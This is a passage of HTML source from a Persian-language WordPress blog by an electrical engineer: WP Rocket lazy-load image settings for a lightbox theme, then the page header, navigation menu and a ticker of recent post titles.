url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif');}","hash":"79923d5b-b423-49dc-a1d2-0423a6ecf136","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand{--wpr-bg-234aefb4-6baf-495c-94f6-9f5c816d9536: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"234aefb4-6baf-495c-94f6-9f5c816d9536","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand:hover{--wpr-bg-93a1dadc-c949-41c2-83a8-5ba9cad6e3d2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"93a1dadc-c949-41c2-83a8-5ba9cad6e3d2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract{--wpr-bg-d211fcca-674f-4701-ae13-f5f508d25106: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"d211fcca-674f-4701-ae13-f5f508d25106","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract:hover{--wpr-bg-7b080fe9-6883-410a-a23d-8ce0cd12ba75: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"7b080fe9-6883-410a-a23d-8ce0cd12ba75","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_close","style":"div.dark_square .pp_close{--wpr-bg-f521036e-d456-4db5-a175-ffaab12d9e06: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"f521036e-d456-4db5-a175-ffaab12d9e06","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_play","style":"div.dark_square .pp_nav .pp_play{--wpr-bg-cc373e2f-fe4d-41dd-9661-8a8afb4609f9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"cc373e2f-fe4d-41dd-9661-8a8afb4609f9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_pause","style":"div.dark_square .pp_nav .pp_pause{--wpr-bg-8b042533-0c80-4309-a516-00e1b9930102: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"8b042533-0c80-4309-a516-00e1b9930102","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_previous","style":"div.dark_square .pp_arrow_previous{--wpr-bg-b5b3d20e-e91d-466a-92e1-cc428937d361: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"b5b3d20e-e91d-466a-92e1-cc428937d361","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_next","style":"div.dark_square .pp_arrow_next{--wpr-bg-7303639a-11d9-44fb-a974-ecb958d1c298: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"7303639a-11d9-44fb-a974-ecb958d1c298","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_next","style":"div.dark_square .pp_next:hover{--wpr-bg-9e3e9796-f712-4fa1-8e92-9e8fd80f4274: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png');}","hash":"9e3e9796-f712-4fa1-8e92-9e8fd80f4274","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png"},{"selector":"div.dark_square .pp_previous","style":"div.dark_square .pp_previous:hover{--wpr-bg-5c723073-80e6-439e-8b5b-84ab42da4c15: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png');}","hash":"5c723073-80e6-439e-8b5b-84ab42da4c15","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand{--wpr-bg-a42b4460-cd99-4f24-ab72-7c99384cdadb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"a42b4460-cd99-4f24-ab72-7c99384cdadb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand:hover{--wpr-bg-27a82022-e399-4831-a600-605ef59dbf32: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"27a82022-e399-4831-a600-605ef59dbf32","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract{--wpr-bg-0c6e722f-afff-4129-bf02-950e705fc91e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"0c6e722f-afff-4129-bf02-950e705fc91e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract:hover{--wpr-bg-ac3eb450-f961-444a-973f-462a00bc1640: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"ac3eb450-f961-444a-973f-462a00bc1640","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_close","style":"div.light_square .pp_close{--wpr-bg-c0b36c9a-a392-4bc6-af9f-1924a86e5101: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"c0b36c9a-a392-4bc6-af9f-1924a86e5101","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_play","style":"div.light_square .pp_nav .pp_play{--wpr-bg-1373ad3b-bc49-4787-8ff8-c8940e0494bf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"1373ad3b-bc49-4787-8ff8-c8940e0494bf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_pause","style":"div.light_square .pp_nav .pp_pause{--wpr-bg-fc61a1a2-c862-491e-bae8-0166df381ae8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"fc61a1a2-c862-491e-bae8-0166df381ae8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_previous","style":"div.light_square .pp_arrow_previous{--wpr-bg-504ac9b4-4f19-4190-8775-6f4ec469c518: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"504ac9b4-4f19-4190-8775-6f4ec469c518","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_next","style":"div.light_square .pp_arrow_next{--wpr-bg-f0096005-bac3-4121-9241-9aed0296e9d3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"f0096005-bac3-4121-9241-9aed0296e9d3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_next","style":"div.light_square .pp_next:hover{--wpr-bg-f6bf7f1c-0bdd-412f-8b1f-52d61f48ee17: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png');}","hash":"f6bf7f1c-0bdd-412f-8b1f-52d61f48ee17","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png"},{"selector":"div.light_square .pp_previous","style":"div.light_square .pp_previous:hover{--wpr-bg-573da011-1a86-4028-9f5a-acae82bc1789: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png');}","hash":"573da011-1a86-4028-9f5a-acae82bc1789","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png"},{"selector":"div.light_square .pp_loaderIcon","style":"div.light_square .pp_loaderIcon{--wpr-bg-c16fb5ab-f4ee-4671-a4f2-7d0929fb5006: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"c16fb5ab-f4ee-4671-a4f2-7d0929fb5006","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.facebook .pp_top .pp_left","style":"div.facebook .pp_top .pp_left{--wpr-bg-b44d77b3-0900-4252-8d3e-599d439a0298: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"b44d77b3-0900-4252-8d3e-599d439a0298","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_top .pp_middle","style":"div.facebook .pp_top .pp_middle{--wpr-bg-f5640e3f-87e6-46f5-8cc9-cf9dba5819a7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png');}","hash":"f5640e3f-87e6-46f5-8cc9-cf9dba5819a7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png"},{"selector":"div.facebook .pp_top .pp_right","style":"div.facebook .pp_top .pp_right{--wpr-bg-d3dd4ddb-096f-4454-b314-108c2259de62: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"d3dd4ddb-096f-4454-b314-108c2259de62","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_content_container .pp_left","style":"div.facebook .pp_content_container .pp_left{--wpr-bg-868759f4-1da4-4bcb-90b1-43a752c9a87e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png');}","hash":"868759f4-1da4-4bcb-90b1-43a752c9a87e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png"},{"selector":"div.facebook .pp_content_container .pp_right","style":"div.facebook .pp_content_container .pp_right{--wpr-bg-2c958b00-2b32-47e0-baa5-07bf387e204a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png');}","hash":"2c958b00-2b32-47e0-baa5-07bf387e204a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand{--wpr-bg-81316d32-b0d2-4174-97d2-f086379d8db9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"81316d32-b0d2-4174-97d2-f086379d8db9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand:hover{--wpr-bg-63437ce3-d590-46c1-a6cc-a6e105e8fc12: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"63437ce3-d590-46c1-a6cc-a6e105e8fc12","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract{--wpr-bg-96f2c552-ff89-427d-85bd-1589750c59e8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"96f2c552-ff89-427d-85bd-1589750c59e8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract:hover{--wpr-bg-8c9710ee-51d0-45b4-8dcc-e2830c3c341d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"8c9710ee-51d0-45b4-8dcc-e2830c3c341d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_close","style":"div.facebook .pp_close{--wpr-bg-577e3945-ab59-4f53-b81e-f7e51db0a6d7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"577e3945-ab59-4f53-b81e-f7e51db0a6d7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_loaderIcon","style":"div.facebook .pp_loaderIcon{--wpr-bg-fc5b6bef-f111-44cd-b3c6-dee5b3af3ce6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif');}","hash":"fc5b6bef-f111-44cd-b3c6-dee5b3af3ce6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif"},{"selector":"div.facebook .pp_arrow_previous","style":"div.facebook .pp_arrow_previous{--wpr-bg-9c0b89e8-1d65-4956-90dc-fc02b9b3e313: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"9c0b89e8-1d65-4956-90dc-fc02b9b3e313","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_arrow_next","style":"div.facebook .pp_arrow_next{--wpr-bg-4765c9ad-f435-459b-b624-7f169ec007fe: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"4765c9ad-f435-459b-b624-7f169ec007fe","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_play","style":"div.facebook .pp_nav .pp_play{--wpr-bg-6bf0a7d3-fdbb-4db5-9af5-7bbdbff03798: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"6bf0a7d3-fdbb-4db5-9af5-7bbdbff03798","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_pause","style":"div.facebook .pp_nav .pp_pause{--wpr-bg-e42de235-62c8-462c-bfb0-9db5eade4749: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"e42de235-62c8-462c-bfb0-9db5eade4749","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_next","style":"div.facebook .pp_next:hover{--wpr-bg-99d599ca-4b33-46d1-9e12-afe4b1f2acb3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png');}","hash":"99d599ca-4b33-46d1-9e12-afe4b1f2acb3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png"},{"selector":"div.facebook .pp_previous","style":"div.facebook .pp_previous:hover{--wpr-bg-d1cc431c-6900-43fb-9332-00e17cb39bdf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png');}","hash":"d1cc431c-6900-43fb-9332-00e17cb39bdf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png"},{"selector":"div.facebook .pp_bottom .pp_left","style":"div.facebook .pp_bottom .pp_left{--wpr-bg-def25056-7d25-4749-8a84-d640569c741a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"def25056-7d25-4749-8a84-d640569c741a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_bottom .pp_middle","style":"div.facebook .pp_bottom .pp_middle{--wpr-bg-69b4c528-d4f7-40c1-9753-c200a7c068a6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png');}","hash":"69b4c528-d4f7-40c1-9753-c200a7c068a6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png"},{"selector":"div.facebook .pp_bottom .pp_right","style":"div.facebook .pp_bottom .pp_right{--wpr-bg-34981fe5-04a3-4be6-82ed-8333c27c71c8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"34981fe5-04a3-4be6-82ed-8333c27c71c8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":".pp_gallery li.default a","style":".pp_gallery li.default a{--wpr-bg-da412b0e-b80d-4541-ab61-c01d1d0a1219: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif');}","hash":"da412b0e-b80d-4541-ab61-c01d1d0a1219","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif"},{"selector":"a.pp_next","style":"a.pp_next{--wpr-bg-ffcbaf92-d0d1-4a3d-ba14-c303770f213d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"ffcbaf92-d0d1-4a3d-ba14-c303770f213d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"a.pp_previous","style":"a.pp_previous{--wpr-bg-9ebe7c60-bd4e-40ec-826e-5a01217d9e9f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"9ebe7c60-bd4e-40ec-826e-5a01217d9e9f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":".mom-carousel .owl-video-play-icon","style":".mom-carousel .owl-video-play-icon{--wpr-bg-b0a6588e-34b0-4342-9a75-6bb5069bd91c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"b0a6588e-34b0-4342-9a75-6bb5069bd91c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":".divider2","style":".divider2:after{--wpr-bg-e29fabc9-2a01-462a-9d04-e249f939798e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png');}","hash":"e29fabc9-2a01-462a-9d04-e249f939798e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-5cdb5c96-e765-4f69-a8ec-49a72de1b2bb: url('https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"5cdb5c96-e765-4f69-a8ec-49a72de1b2bb","url":"https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links" /></head>
        <body class="rtl archive tag tag-377 wp-theme-fynewsfynews right-sidebar one_side_bar_layout hst1 fade-imgs-in-appear open_images_in_lightbox responsive_enabled wp_gallery_lightbox_on multinews-2.5.5.2 mom-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	        	<a style="height:1200px" class="ad_bg" href="" target="_blank">&nbsp;</a>
                        <div data-rocket-location-hash="f0d124ed96ff458c6ec64b1cfef969e8" class="wrap_every_thing">
        <div data-rocket-location-hash="ae9da159179613261c3418762be5cf67" class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div data-rocket-location-hash="fcf7015e6a3520484bc73cf6313d744e" class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				<div class="top-bar"><!--topbar-->
    <div class="inner"><!--inner-->

            <div style="margin-right:10px; text-align:center; float:right; font-size:11px; color:white;">
  امروز سه شنبه ۱۱ آذر ۱۴۰۴</div>
<div class="top-bar-right">
    <ul class="top-social-icon">
	      <li class="rss"><a href="https://farhadyazdi.com/feed/" target="_blank"></a></li>    
    <li data-bghover="#1e73be"><a class="vector_icon" rel="momizat-icon-linkedin" href="http://ir.linkedin.com/pub/farhad-yazdi/3b/a8a/7a6" target="_blank"><i class="momizat-icon-linkedin"></i></a></li>    	<li class="top-search"><a href="#"></a>
        <div class="search-dropdown">
          <form class="mom-search-form" method="get" action="https://farhadyazdi.com/">
              <input type="text" id="tb-search" class="sf" name="s" placeholder="کلمات کلیدی..." required="" autocomplete="off">
            <span class="sf-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="search" width="16" height="16" data-lazy-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png"><noscript><img src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png" alt="search" width="16" height="16"></noscript></span>                      </form>
                    <div class="ajax-search-results"></div>
                  </div>
      </li>
  	        </ul>
</div>

        </div><!--inner-->
    </div><!--topbar-->

                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        <h1 class="site_title"><a href="https://farhadyazdi.com" itemprop="url" title="وبلاگ فرهاد یزدی" rel="home">وبلاگ فرهاد یزدی</a></h1>
		<h2 class="site_desc">دکترای تخصصی برق قدرت</h2>
        <meta itemprop="name" content="وبلاگ فرهاد یزدی">
    </div>
                
                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation  dd-effect-skew " data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
		<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="main-menu main-default-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        
         <div class="mom_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>منو</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="device-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                <div class="breaking-news"><!--breaking news-->
    <div class="inner"><!--inner-->
        
        <div class="breaking-news-items">
        <span class="breaking-title">آخرین نوشته ها</span>
        <div class="breaking-cont">
            <ul class="webticker" data-br_type="default" data-br_speed="0.07" data-br_bspeed="600" data-br_duration="4000">
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/" rel="bookmark">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/" rel="bookmark">از کرامات سیستم آموزشی ما</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/" rel="bookmark">اصل تناسب حوزه راهکار و مشکل</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/" rel="bookmark">مساله اساسی کدام است؟</a></h4></li>
